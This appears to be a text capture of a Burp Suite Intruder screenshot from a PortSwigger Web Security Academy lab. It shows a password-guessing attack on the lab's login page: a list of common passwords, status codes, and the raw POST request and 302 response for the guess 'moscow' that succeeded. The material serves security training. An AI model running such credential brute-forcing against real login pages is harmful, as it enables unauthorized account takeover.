 Attack Save 4. Intruder attack of https://0a1a00f90493cc0983fc3718001f001f.web-security-academy.net
4. Intruder attack of https://0a1a00f90493cc0983fc3718001f001f.web-security-academy.net
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length
100 100 moscow 302 224 187
0 200 207 3440
1 1 123456 200 434 3440
2 2 password 200 435 3440
3 3 12345678 200 434 3440
4 4 qwerty 200 387 3440
5 5 123456789 200 435 3440
6 6 12345 200 393 3440
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a1a00f90493cc0983fc3718001f001f.web-security-academy.net
3 Cookie: session=KQXusG3FJGKBJTNNjL4UOBCCXf89Om7f
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/155.0.0.0 Safari/537.36
12 Origin: https://0a1a00f90493cc0983fc3718001f001f.web-security-academy.net
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,
image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a1a00f90493cc0983fc3718001f001f.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=app01
3 Set-Cookie: session=N9Nt7cJ54Y1EAPhITubi3FMSrdetUq6b; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights